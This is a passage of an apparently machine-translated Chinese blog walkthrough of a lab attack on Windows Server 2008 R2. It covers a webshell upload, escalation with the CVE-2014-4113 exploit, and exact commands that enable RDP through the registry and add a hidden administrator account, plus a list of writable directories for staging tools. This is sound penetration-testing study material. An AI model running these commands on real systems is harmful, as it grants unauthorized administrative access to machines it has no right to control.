当前位置:网站首页>111. Network security penetration test - [privilege escalation 9] - [windows 2008 R2 kernel overflow privilege escalation]
111. Network security penetration test - [privilege escalation 9] - [windows 2008 R2 kernel overflow privilege escalation]
2022-07-07 12:03:00 【qwsn】
In my submission , Whether studying safety or engaging in safety , More or less, I have some feelings and sense of mission !!!
List of articles
One 、Windows Kernel overflow rights [2008]
1、 Background of kernel overflow rights :
stay winserver2008 R2 in , By default, the server supports aspx Of . So by default, you can execute some commands . If there is no patch, you can use some overflow rights raising tools , Right to raise .
2、CVE-2014-4113-Exploit
This version of the rights raising tool , It can be done to winserver2008 The system carries out overflow and right lifting
3、 Kernel overflow authorization process :
(1) Experimental environment :
1. Target environment :
(1) virtual machine Windows2008【target_sys.com】【192.168.97.131】
(2) Scripting language environment :php/asp The language environment exists
2. attack :
(1) virtual machine Win7【192.168.97.130】
(2)Firefox+Burpsuite+ Ant sword + Malaysia
3. The network environment :
(1)VMware Built NAT The Internet
(2) Target link :
URL:http://target_sys.com/upload.php
(3) Experimental process :
First step : Visit the target link , utilize MIME Break through the type limit of the white list , Upload up.aspx Malaysia 
【 The above process is a little 】 The following is the right raising process :
The second step : Connect up.aspx Malaysia 【 The password for admin】, And click the [CmdShell] modular , call cmd.exe perform whoami command , View current user information , Discovery permissions are low 
stay winserver2008 R2 in , By default, the server supports aspx Of . So by default, you can execute some commands :
The third step : Click on [CmdShell] modular , call cmd.exe perform systeminfo command , Copy the results , And then use it wes.py Script scanning vulnerability , But it didn't come out 
Scan results : Scan fail 

Step four : hold systeminfo Put your information into In this website , Retrieve relevant rights exp, Finally found CVE-2014-4113 Right can be raised . At the same time, we go through msfconsole, type search kernel You can also retrieve some exp, Enter one by one and then type info, Found some are 2008R2 The right to raise exp, Image below ms14-058 It's corresponding to CVE-2014-4113.

Step five : Click on [File Manager] File management module , Upload rw.aspx Used to scan readable and writable folders 
Step six : Visit the just uploaded rw.aspx Malaysia , Scan readable and writable folders
As shown in the figure below , We scanned some readable and writable folders , After incomplete testing , It is found that the root directory of the website can be used .
Step seven : Back to Malaysia just now , Upload CVE-2014-4113-Exploit Of exp To c:\inetpub\wwwroot\target_sys.com Next 

Step eight : Click on [CmdShell] modular , call cmd Execute the just passed cve-2017-4113 Of exp, As shown below , Successful overflow
Step nine : Execute the following commands in turn , Turn on 3389 port , Add administrator group users demo1, Finally, connect the target remotely .
/c c:\inetpub\wwwroot\target_sys.com\Win64.exe "netstat -ano" # View port status 
/c c:\inetpub\wwwroot\target_sys.com\Win64.exe "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f" # Turn on 3389
/c c:\inetpub\wwwroot\target_sys.com\Win64.exe "netstat -ano" # Verify that it is on 3389
/c c:\inetpub\wwwroot\target_sys.com\Win64.exe "net user demo1 123 /add"# Add users demo1/213
/c c:\inetpub\wwwroot\target_sys.com\Win64.exe "net localgroup administrators demo1 /add" # hold demo1 Users join the administrators group 
/c c:\inetpub\wwwroot\target_sys.com\Win64.exe "net user" # verification demo1 Does the user exist 

mstsc Remote Desktop Connection :
attach : Common read / write directories
≤2003 Read write table of contents
C:\RECYCLER\
D:\RECYCLER\
E:\RECYCLER\
C:\Windows\temp\
C:\Windows\Debug\
C:\Windows\Registration\CRMLog\
C:\Documents and Settings\All Users\Documents\
≥2008 Read write table of contents
C:\ProgramData\
C:\Windows\temp\
C:\Windows\Tasks\
C:\Windows\tracing\ // It can't be deleted
C:\Windows\debug\WIA\
C:\Windows\servicing\Sessions\
C:\Windows\servicing\Packages\
C:\Windows\Registration\CRMLog\
C:\Windows\System32\spool\drivers\color\
C:\Users\Default\AppData\ // It can't be deleted
C:\ProgramData\Microsoft\DeviceSync\
C:\ProgramData\Microsoft\Crypto\DSS\MachineKeys\
C:\ProgramData\Microsoft\Crypto\RSA\MachineKeys\
C:\ProgramData\Microsoft\User Account Pictures\ // It can't be deleted
C:\Users\All Users\Microsoft\NetFramework\BreadcrumbStore\ // It can't be deleted
C:\ProgramData\Microsoft\Windows\WER\ReportArchive\
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys\
C:\Windows\syswow64\tasks\microsoft\Windows\pla\system\
C:\Windows\Microsoft.NET\Framework\v4.0.30319\Temporary ASP.NET Files\
C:\Windows\Microsoft.NET\Framework64\v2.0.50727\Temporary ASP.NET Files\
C:\Windows\System32\catroot2\{127D0A1D-4EF2-11D1-8608-00C04FC295EE}\
C:\Windows\System32\catroot2\{F750E6C3-38EE-11D1-85E5-00C04FC295EE}\
边栏推荐
- Swiftui swift internal skill how to perform automatic trigonometric function calculation in swift
- 【纹理特征提取】基于matlab局部二值模式LBP图像纹理特征提取【含Matlab源码 1931期】
- Time bomb inside the software: 0-day log4shell is just the tip of the iceberg
- [filter tracking] comparison between EKF and UKF based on MATLAB extended Kalman filter [including Matlab source code 1933]
- 111.网络安全渗透测试—[权限提升篇9]—[Windows 2008 R2内核溢出提权]
- Present pod information to the container through environment variables
- 如何理解服装产业链及供应链
- Mastering the new functions of swiftui 4 weatherkit and swift charts
- The function of adding @ before the path in C #
- La voie du succès de la R & D des entreprises Internet à l’échelle des milliers de personnes
猜你喜欢
Swiftui tutorial how to realize automatic scrolling function in 2 seconds
![108.网络安全渗透测试—[权限提升篇6]—[Windows内核溢出提权]](/img/c0/8a7b52c46eadd27cf4784ab2f32002.png)
108.网络安全渗透测试—[权限提升篇6]—[Windows内核溢出提权]

Automated testing framework
![[filter tracking] strapdown inertial navigation pure inertial navigation solution matlab implementation](/img/14/6e440f3c4e04d9b322f0c3f43e213c.png)
[filter tracking] strapdown inertial navigation pure inertial navigation solution matlab implementation
从工具升级为解决方案,有赞的新站位指向新价值
Review and arrangement of HCIA

STM32F1与STM32CubeIDE编程实例-315M超再生无线遥控模块驱动

Reasons for the failure of web side automation test

Programming examples of stm32f1 and stm32subeide -315m super regenerative wireless remote control module drive

【滤波跟踪】基于matlab捷联惯导仿真【含Matlab源码 1935期】
随机推荐
Some opinions and code implementation of Siou loss: more powerful learning for bounding box regression zhora gevorgyan
NPC Jincang was invited to participate in the "aerospace 706" I have an appointment with aerospace computer "national Partner Conference
The function of adding @ before the path in C #
Tsinghua Yaoban programmers, online marriage was scolded?
百度数字人度晓晓在线回应网友喊话 应战上海高考英语作文
千人規模互聯網公司研發效能成功之路
HCIA复习整理
【纹理特征提取】基于matlab局部二值模式LBP图像纹理特征提取【含Matlab源码 1931期】
《通信软件开发与应用》课程结业报告
Internet Protocol
禁锢自己的因素,原来有这么多
Programming examples of stm32f1 and stm32subeide -315m super regenerative wireless remote control module drive
Talk about SOC startup (x) kernel startup pilot knowledge
请查收.NET MAUI 的最新学习资源
Superscalar processor design yaoyongbin Chapter 8 instruction emission excerpt
Sonar:Cognitive Complexity认知复杂度
Have you ever met flick Oracle CDC, read a table without update operation, and read it repeatedly every ten seconds
[filter tracking] strapdown inertial navigation simulation based on MATLAB [including Matlab source code 1935]
zero-shot, one-shot和few-shot
《通信软件开发与应用》课程结业报告